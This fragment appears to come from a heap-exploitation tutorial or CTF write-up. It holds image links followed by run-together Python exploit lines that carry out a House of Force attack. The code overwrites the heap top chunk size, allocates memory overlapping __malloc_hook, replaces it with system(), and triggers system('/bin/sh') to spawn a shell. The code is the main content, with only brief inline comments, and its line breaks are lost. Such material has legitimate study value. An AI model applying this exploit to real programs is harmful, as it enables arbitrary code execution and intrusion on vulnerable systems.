 malloc(24, b"Y"*24 + p64(0xffffffffffffffff)) # Overwrite top chunk size to maximumdistance = (libc.sym.__malloc_hook - 0x20) - (heap + 0x20) # Calculate distance from current top chunk to __malloc_hookmalloc(distance, "/bin/sh\0") # Allocate memory to overlap __malloc_hook and write "/bin/sh" stringmalloc(24, p64(libc.sym.system)) # Overwrite __malloc_hook with system() function addresscmd = next(libc.search(b"/bin/sh")) # Find "/bin/sh" string in libcmalloc(cmd, "") # Trigger system("/bin/sh") to pop a shell